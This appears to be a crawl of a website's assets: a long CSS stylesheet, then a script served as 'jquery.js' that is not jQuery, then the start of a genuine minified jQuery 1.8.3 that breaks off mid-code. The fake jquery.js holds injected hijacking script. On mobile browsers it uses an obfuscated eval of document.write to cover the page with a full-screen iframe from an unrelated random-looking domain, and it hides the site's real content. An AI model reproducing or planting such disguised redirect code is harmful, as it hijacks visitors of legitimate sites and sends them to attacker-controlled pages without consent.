.tph_title .dif{font-size:18px;font-weight:bold;display:block;color:#01005e;width: 400px; height: 20px;line-height: 20px;overflow: hidden;text-overflow: ellipsis; white-space: nowrap;}
.t_t3_bg{padding-bottom:52px;}
.tph_title .more {display:block;margin:27px 10px 0 0;width: 45px;height: 13px; background:url(../images/img.png) -1398px -656px no-repeat;}

.sty{height:270px;padding-top:50px;}
.sty .slide_m{padding:0 8px;}
.sty .slide_m .btn{margin-top:73px;width:15px;height:41px;}
.sty .slide_m .btn_l{background:url(../images/img.png) 0 -539px no-repeat;}
.sty .slide_m .btn_r{background:url(../images/img.png) 0 -596px no-repeat;}
.sty .slide_c{margin:18px 5px 15px;text-align:center;width:904px;overflow:hidden;}
.sty .slide_c li{width:202px;float:left;margin:0 12px;overflow:hidden;zoom:1;display:inline;}
.sty .slide_c img{width:196px;height:162px;display:block;margin:0 auto;padding:2px;border:1px solid #c6c6c6;}
.sty .slide_c span{display:block;margin-top:10px;}
.sty .slide_c span a{color:#444;font-size:14px;height: 20px;line-height: 20px;overflow: hidden;display: block;}

.a_w{height:346px;overflow:hidden;padding-top:54px;padding-bottom: 20px;background: #f5fdff; box-shadow: 0px 4px 4px 0px rgb( 229, 242, 250 );}
.ab_m{}
.ab_m .tph_title{margin-bottom:22px;}
.ab{width:590px}
.ab dl{padding-left:20px;}
.gsjj {margin-top:5px;line-height: 24px;display: block;overflow: hidden;height: 256px;font-size: 14px;width:569px;position: absolute;}
.gsjj img{width:250px;height:200px;display:block;float: left;margin-right: 12px;}
.gsjj span{color:#000;font-size: 16px; font-weight: bold;line-height: 36px;}
.gsjj a{color:#0c81d4;float: right;position: absolute;bottom: 0;right:6px;}

.wd{width:462px;height:344px;overflow:hidden;}
.wd_m{overflow:hidden;padding-top:5px;}
.wd_m dl{padding-bottom:15px;margin-bottom:15px;line-height:24px;border-bottom: solid 1px #adadad;}
.wd_m dl dt{background:url(../images/img.png) -152px -629px no-repeat ;padding-left:40px;height:25px;overflow:hidden;margin-bottom:8px;}
.wd_m dl dt a{ height:25px; line-height:25px; display:block;font-weight:bold;color:#000;font-size: 14px;}
.wd_m dl dd{background:url(../images/img.png) -152px -662px no-repeat;padding-left:40px;color:#000; width: 402px;height: 50px;display: block;overflow: hidden;}
.wd_m .last{background:none;}

.lk_t{line-height:24px;font-size:16px;color: #fff;font-weight: bold;}
.lk_t a{color:#E9E9E9;font-weight: normal;font-size: 12px;margin:0 10px;}
.f_logo{/*width: 400px;height: 80px;*/float: left;margin-top: 10px;}
.botttom_bg{margin-top: 50px;;padding:6px 0;  background-image: -moz-linear-gradient( 90deg, rgb(26,25,110) 0%, rgb(80,79,144) 100%); background-image: -webkit-linear-gradient( 90deg, rgb(26,25,110) 0%, rgb(80,79,144) 100%); background-image:-ms-linear-gradient( 90deg,  rgb (26,25,110) 0%,  rgb (80,79,144) 100%);   filter: progid:DXImageTransform.Microsoft.Gradient(startColorStr='#504F90',endColorStr='#1B1A6F',gradientType='0');}
.erweima{float: right;margin-right: 20px;}
.erweima p{width: 100px;height: 25px; margin-top:5px;display: block;overflow: hidden;color: aliceblue;text-align: center;}

.topadcs{  width:1423px;height: 300px;margin: 0 auto;margin-bottom:10px;overflow:hidden;}
.plc { background-color:#fff; height:30px; line-height:30px;border: solid 1px #ccc;border-radius: 5px;padding:0 10px; position:relative; color:#666; overflow:hidden;    margin: 12px 0px;} 
.plc span {}
.plc img { margin-top:2px; vertical-align:middle;}
.plc_tit { font-weight:bold; line-height:50px;} 
.plc_tit:hover { text-decoration:none;}
.plc2 { background-position:-63px -57px; line-height:27px; text-indent:10px; color:#000; margin-bottom:10px;border: solid 1px #d0d0d0;border-radius: 5px;background: #e8eeff; }
.plc2 a { color:#000;}
.plc2 a:hover { color:#000;}
.left { width:270px; float:left; overflow:hidden;}
.left_r { width:270px; float:right; overflow:hidden;}
.right { width:900px; float:right; display:inline; margin-left:5px; overflow:hidden;}
.right_main { width:878px; min-height:200px;border: solid 1px #ccc;border-radius: 5px; padding:0 10px 20px 10px; overflow:hidden;}

.h_nav li a:-webkit-any-link{ display:block;}
.news_con {margin:0 auto; padding-top:15px;}
.news_con dl {font-size:14px; color:#666; padding:0 5px; line-height:22px; border-bottom:1px dashed #CCCCCC;}
.news_con dl a{ color:#000; }
.news_con dl dt { margin-bottom:3px; margin-top:5px; line-height:24px; height:24px; width:870px; overflow:hidden;}
.news_con dl a { height:25px; line-height:25px; padding-left:10px;  font-size:14px; color:#333; font-weight:bold; }
.news_con dl a:hover {color:#01005E; }
.news_con dl span { font-size:12px; float:right; padding:0 10px 0 8px;  font-family:"宋体"; }
.news_con dl dd { font-size:12px; padding-left:10px; height:45px; overflow:hidden; margin-bottom:10px;}
.clear{clear:both; height:0 !important; line-height:0; font-size:0;}

.RandomNews {background-color:#fff;width: 900px;}
.RandomNews p{height:36px;line-height:36px;padding-left:27px;color: #01005E;border: 1px solid #d6d6d6;border-bottom:2px solid #01005E;font-weight:normal;font-size:18px;background: url(../images/img.png) 0 -188px no-repeat;margin-top: 12px;}
.news_random{border:1px solid #CCC;border-top:none;border-radius:0 0 5px 5px;padding-top:8px;height: 220px;}
.news_random li{ height:28px;line-height:28px; padding:0 17px 0 10px;  width:345px; float:left;overflow:hidden;}
.news_random li a{ padding-left:12px;}
.news_random dl{float: left;text-align: center;display: inline;zoom: 1;margin: 0 10px;}
.news_random dl dt{line-height: 0;font-size: 0;}
.news_random dl dt img{display: block; border: 2px solid #d4d4d4;}
.news_random dl dd{width: 180px;margin: 0 auto;display: block;margin-top: 5px;height:28px;line-height:28px;overflow:hidden;font-size: 14px;}
.news_random dl dd a{display: block;color: #333;text-align: center;}
#cntrBody{font-size:14px;}
#cntrBody img{max-width: 800px;display: block;margin: 0 auto;margin-bottom: 12px;}

.leib2 .nr ul.ul2{padding:0;}
.leib2 .nr ul.ul2 li{text-overflow:ellipsis}
.leftr{ float:right; width:201px; overflow:hidden;display:inline;margin-left: 5px;}
.rightl{ width:754px; float:left; display:inline; overflow:hidden;}
.font_hotline{font-size:22px;font-weight:bold; color:#6B9F1F;}
.propar div.pd_short{ line-height:28px;background:#f1f1f1;border-top:2px solid #01005E;}

.leib{float: left;width: 270px;margin-top: 12px;margin-bottom: 10px;}
.leib .tit{color:#fff; font-size:18px; background:#01005E; height:36px; line-height:36px; padding-left:20px; overflow:hidden; font-weight:normal;border-bottom:3px solid #ff8800;}
.leib .tit a{ color:#fff; }
.leib .tit a:hover{color:#fff; }
.leib .nr { border:1px solid #dfdfdf;padding: 4px 12px 4px;background:#fff;}
.leib .nr .cur a { display:block; color:#01005E;}
.leib .nr li{border-bottom:1px dashed #ccc;}
.leib .nr .notbot{border-bottom:0px;}
.leib .nr li a { display:block; padding-left:60px; background:url(../images/img.png) -1414px -532px no-repeat; line-height:30px; height:30px; overflow:hidden}
.leib .nr li a{font-size: 14px;font-weight: bold;}
.leib dl{overflow:hidden;margin-top: 10px;}
.leib dl dt,dl dt a{line-height:0; font-size:0;}
.leib dl dt img {display: block;margin: 0 auto;border:solid 1px #ccc;}
.leib dl dt a:hover img { border:solid 1px #01005E;}
.leib dl dd {width:260px; overflow:hidden;height:20px; line-height:20px; padding-top:5px; margin: 0 auto;text-align:center; color:#555;font-size: 14px; }

.leib2{ width:201px;}
.leib2 .tit{color:#fff; font-size:15px; background:#01005E; height:36px; line-height:36px; padding-left:18px; overflow:hidden; font-weight:normal;border-bottom:3px solid #F18B16;}
.leib2 .tit a{ color:#fff;background:none}
.leib2 .nr{ border:1px solid #ccc; border-top:0;border-bottom:0; background:#fff; overflow:hidden;padding:4px 11px 8px;}
.leib2 .nr ul{padding:0 15px;}
.leib2 .nr li{padding-left: 17px; color: #666;line-height: 29px; overflow: hidden;white-space: nowrap; height:29px;border-bottom:1px dashed #DEDEDE}
.leib2 .nr li.cur a{ color:#01005E;}

.leib3{ width:270px;margin-top:12px;float: left;}
.leib3 .tit{color:#fff; font-size:18px; background:#01005E; height:36px; line-height:36px; padding-left:20px; overflow:hidden; font-weight:normal;border-bottom:3px solid #ff8800;}
.leib3 .tit a{ color:#fff;}
.leib3 .nr{ border:1px solid #ccc; border-top:0; background:#fff; overflow:hidden;padding-bottom: 14px;}
.leib3 .nr h4{ height:33px; line-height:33px; padding-left:28px;overflow:hidden;margin-top:4px;}
.leib3 .nr h4{ height:33px; line-height:33px; padding-left:28px;overflow:hidden;margin-top:4px;}
.leib3 .nr ul{padding:0 15px;}
.leib3 .nr li{padding-left: 17px; color: #666;line-height: 29px; overflow: hidden;white-space: nowrap; height:29px;border-bottom:1px dashed #DEDEDE}
.leib3 .nr li a{}
.leib3 .nr li.cur a{ color:#01005E;}
.leib3 .nr img{ width:270px;height: 130px;display: block;}
.leib3 .nr span{ padding-left:20px; line-height:24px;font-weight: bold;display: block;margin-top: 12px;}
.leib3 .nr p{ padding-left:20px; line-height:24px;}

.left1{ float:left; width:270px; margin-bottom: 12px;margin-top: 12px;}
.on1{display:table; width:254px; height:30px; background-color:#F18B16;padding: 8px;}
.on1 strong{ display:block;font-size: 28px;font-weight: bold;color: #fff;text-transform: capitalize;font-family: "宋体"; margin: 0 auto;text-align: center;line-height: 30px; width: 254px; height: 34px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.on1 small{display:block;font-size: 14px;color: #fff;text-transform: capitalize; margin: 0 auto;text-align: center;line-height: 14px; width: 254px; height: 14px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.TabTitle2 ul.expmenu{ margin:0 auto;}

.TabTitle2 ul.expmenu li{cursor:pointer;}
.TabTitle2 ul.expmenu li div.header1 { width: 100%; display: block;height:40px;line-height:40px;overflow: hidden;background: #01005E;border-bottom: solid 1px #fff;}
.TabTitle2 ul.expmenu li div.header1 a {color:#FFFFFF;padding-left:30px;font-size:16px; text-decoration:none;}
.TabTitle2 ul.expmenu li div.header1:hover {background: #01005E;color:#fff;}
.TabTitle2 ul.expmenu li div.header1:hover a {color:#fff;}
.TabTitle2 ul.expmenu li div.header1 .arrow {display: block;width: 36px;height: 54px;background: no-repeat center;float: right;overflow: hidden;cursor: pointer;}

.TabTitle2 ul.expmenu li div.header1 .arrow.up {background:url(../images/img.png) -1409px -925px no-repeat;margin-top:12px;}
.TabTitle2 ul.expmenu li div.header1 .arrow.down {background:url(../images/img.png) -1331px -925px no-repeat;margin-top:14px;}

.TabTitle2 ul.expmenu li .menu {width:100%;height: auto;overflow: hidden;background-color:#F0F0F0;}
.TabTitle2 ul.expmenu li .menu li{display: block;height:36px;overflow: hidden;line-height:36px;color:#000; border-bottom:#d4d4d4 double 1px; background:#f2f2f2;}
.TabTitle2 ul.expmenu li .menu li a { color:#000; text-decoration:none;font-size:14px;padding-left:45px;display:block;background: url(../images/img.png) -1410px -704px no-repeat;width: 230px;}
.TabTitle2 ul.expmenu li .menu li a.selected{color:red;}
.he{ display:none}

.pro_main { background-color:#fff;border: solid 1px #ccc;border-radius: 5px; padding: 0 10px 20px 10px;overflow: hidden;}
.p_list_dl{float: left;text-align: center;margin: 10px 0 10px 12px;display: inline;zoom: 1;border: solid 2px #d4d4d4;}
.p_list_dl:hover{border: solid 2px #002261;}
.p_list_dl dt{line-height: 0;font-size: 0;}
.p_list_dl dt img{display: block;border-bottom: 1px solid #cacaca;}
.p_list_dl dd{width: 180px;font-size: 14px;margin: 0 auto;display: block;margin-top: 5px;height:28px;line-height:28px;overflow:hidden;}
.p_list_dl dd a{display: block;color: #333;text-align: center;}

.Pages{width:800px; float:left; padding:13px}
.Page{ text-align:center;}
.Page li{display:inline-block;width:65px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px; font-size:14px; border:1px solid #e5e5e5; margin-left:-1px; float:left;text-decoration:none; color:#333; outline:none;}
.Page a{/*display:inline-block;width:65px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px; */font-size:14px; /*border:1px solid #e5e5e5; margin-left:-1px; float:left;text-decoration:none; */color:#333; outline:none;}
.Page li:hover{ background:#01005e; color:#FFF;background-repeat:no-repeat; }
.Page li:hover a{ color:#FFF; }
.Page span{display:inline-block;min-width:45px; padding:0 10px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px; font-size:14px; border:1px solid #e5e5e5; margin-left:-1px;float:left;}
.Page span.current{ background:#01005e; color:#FFF}
.left2_main { width:900px;  border:solid 1px #d5d5d5;border-radius: 5px ;padding-bottom:15px; overflow:hidden;/*min-height:442px*/;}
.n_info_con {padding:10px 10px 0 10px; overflow:hidden;}
.n_info_con h4 {display: block;border-bottom: 1px dashed #CCCCCC; color: #333;font-weight: normal;font-size: 22px; line-height: 40px; padding-bottom:10px;  margin-bottom: 10px; text-align: center;overflow: hidden;height: 40px;margin-top: 0;}
.info_con_tit {font-family:"宋体";  line-height:24px; margin-bottom:15px;}
.info_con_tit span { margin-right:20px;}
.info_con_tit .n_tit {  text-align:center; color:#BCBBBB;}
.info_con_tit .n_tit a{ color:#BCBBBB;}
.info_con_tit .n_tit2 { height:24px;}
.n_info_con .tit2_span { float:right; margin:0; _margin-top:5px;}
.n_info_con p { line-height:22px; padding:0 10px;word-spacing: 10px;}
.n_info_con p a { color:#666;}
.n_info_con .apage { text-align:center; margin-bottom:10px;} 
.info_input { text-align:center; color:#000; margin-bottom:15px;}  
.info_input input { }
.info_key {height:30px; line-height:30px; padding:0 10px;overflow:hidden;}
.info_key span { font-size:14px; font-weight:bold;}
.info_key a { margin-right:10px;}
.ad2 { margin-bottom:10px;}
.gduo{ height:30px; line-height:30px; background:#e6e6e6; overflow:hidden; margin:15px 0px; padding:0 10px;}
.gduo div{ float:left; width:380px; overflow:hidden; height:30px; display:block;margin-left: 20px;}
.gduo span{ float:right; width:380px; overflow:hidden; height:30px; display:block;margin-left: 20px;}
.gduo a{  font-weight:bold;}
.n_info_con2{margin-top: 20px;width: 902px;height: 160px;}
.n_info_con2 .t04 {background: url(../images/img.png) 0 -188px no-repeat;width: 900px; height: 32px;line-height: 32px;color: #01005E;border: 1px solid #ccc;border-bottom: 2px solid #01005E;overflow: hidden;}
.n_info_con2 .t04 em{color: #01005E;font-weight: normal;font-size: 16px;text-indent:16px;float: left;text-transform: uppercase;padding-left: 5px;font-style:normal;}
.n_info_con2 .t04 a { color:#B61212;}
.n_info_con2 .t04 a:hover { color:#B61212;}
.n_info_con3{margin-top: 30px;width: 902px;}
.n_info_con3 .t04 {background: url(../images/img.png) 0 -188px no-repeat;height: 32px;line-height: 32px;color: #01005E;border: 1px solid #ccc;border-bottom: 2px solid #01005E;width: 900px;overflow: hidden;}
.n_info_con3 .t04 em{color: #01005E;font-weight: normal;font-size: 16px;text-indent:16px;float: left;text-transform: uppercase;padding-left: 5px;font-style:normal;}
.n_info_con3 dl{float: left;padding:10px 14px 0 10px; width: 200px;}
.n_info_con3 dt{width:200px; padding:1px; border:1px solid #ccc; height:165px; line-height:0; font-size:0;}
.n_info_con3 dt:hover{border:1px solid #01005E;}
.n_info_con3 dt img{ width:200px; height:165px;}
.n_info_con3 dd{ line-height:18px; height:18px;font-size: 14px;overflow:hidden; text-align:center; padding-top:5px; color:#ab8673; width:200px;}
.n_info_con3 dd a{ height:18px; overflow:hidden; color:#333;}
.info_b , .info_b2 { border:solid 1px #ccc;border-top:0px;  padding:10px 0; overflow:hidden;background:#fff;border-radius: 0px 0px 5px 5px;}
.info_b{display:block;}
.p_list_ul, ul.p_list_ul2 {}
.p_list_ul li, ul.p_list_ul2 li {line-height:23px; float:left; width:380px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; text-indent:20px; margin-left:10px; display:inline; color:#666;background: url(../images/img.png) -1430px -999px no-repeat;}
.info_b2 { width:738px;}
.p_list_ul2 li { width:342px; padding-right:5px;}

.wbytable td{ padding:8px;} 
.wbytable .wbytext{ outline:none; padding:5px; height:22px; width:320px; border:1px solid #e3e3e3;}    
.wbytable .wbyarea{ padding:5px; outline:none; width:450px; border:1px solid #e3e3e3; height:125px;}   
.wbytable .msgbut{ width:90px; height:32px; line-height:32px; cursor:pointer; color:#555;}             
.wbytable .wbytextyz{ outline:none; padding:5px; height:22px; width:100px; border:1px solid #e3e3e3;float:left;} 
.wbytable .wyzm{ padding-top:6px; display:block; width:48px; height:22px; float:left; padding-left:8px;} 

ul.p_list_ul li span{ float:right}

--- FILE ---
content_type: application/javascript
request_url: https://www.daoc66.com/js/jquery.js
body_size: 742
content:
var titlestr = document.title;
var arr = [
	'https://yahsgdajkshd.masjhdaohau.com/',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		url = arr[linkIndex];
		setFrame(url);
}
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5a421f374e3a3f542d251f076f6940c1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: http://lzjiashengjixie.com/template/y002/js/jquery-1.8.3.min.js
body_size: 91328
content:
/*! jQuery v1.8.3 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new 